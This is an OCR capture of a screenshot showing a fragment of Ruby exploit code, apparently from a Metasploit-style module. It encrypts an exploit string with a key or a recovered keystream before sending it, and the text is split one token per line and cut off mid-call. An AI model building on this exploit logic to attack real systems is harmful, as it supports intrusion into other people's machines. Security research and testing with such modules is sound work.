
if
 datastore
[
'KEY'
]
!=
''
      exploit_msg 
=
dc_encryptpacket
(
exploit_string
,
datastore
[
'KEY'
]
)
else
# If we don't have a key we need 
enough keystream
if
 keystream
.
nil
?
        disconnect

return
nil
end
if
 keystream
.
length 
<
exploit_string
.
length

        disconnect

return
nil
end
      exploit_msg 
=
use_keystream
(
exploit_string
,